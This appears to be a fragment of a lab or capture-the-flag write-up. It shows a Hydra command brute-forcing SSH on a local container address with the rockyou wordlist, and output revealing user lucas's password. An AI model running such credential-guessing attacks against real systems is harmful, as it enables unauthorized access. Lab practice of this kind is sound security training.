 ❯ hydra -l "lucas" -P /usr/share/wordlists/rockyou.txt 172.17.0.3 ssh -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-02 19:56:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: lucas   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-02 19:56:30